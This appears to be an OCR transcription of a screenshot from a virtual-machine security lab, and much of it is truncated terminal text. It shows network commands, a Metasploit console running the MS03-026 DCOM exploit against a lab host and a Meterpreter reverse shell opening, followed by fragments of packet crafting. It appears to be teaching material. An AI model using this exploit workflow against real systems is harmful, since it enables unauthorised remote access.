 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:33 PM
Remote Laboratory Interface (RLI) v.8.6
File Edit Monitoring Topology Links Off
xiez2135@vm12c01v01: ~
UP BROADCAST RUNNING M
RX packets:23 errors:0
TX packets:5 errors:0
collisions:0 txqueuele
RX bytes:1158 (1.1 KB)
lo Link encap:Local Loopb
inet addr:127.0.0.1 M
inet6 addr: ::1/128 Sc
UP LOOPBACK RUNNING M
RX packets:5044 errors
TX packets:5044 errors
collisions:0 txqueuele
RX bytes:1307709 (1.3
xiez2135@vm12c01v01:~$ hostname
192.168.1.1 10.0.24.1
xiez2135@vm12c01v01:~$ arp -a
? (10.0.1.3) at fe:0c:01:01:00:0
xiez2135@vm12c01v01:~$ sudo virt
[sudo] password for xiez2135:
Qt WARNING: Unable to load libra
i18n.so.48: cannot open shared o
Opene
Hardw
NCCPO
Opene
Opene
Opene
xiez2135@vm12c01v02: ~
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.1.2:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.1
[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.1[1
35] ...
[*] Sending exploit ...
[*] Sending stage (770048 bytes) to 192.168.1.1
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.1:51821) at 2019
-04-20 22:33:44 -0500
meterpreter >
.
).
?)
168.1.3",pdst="
.
Sent 1 packets.
>>>
Right Ctrl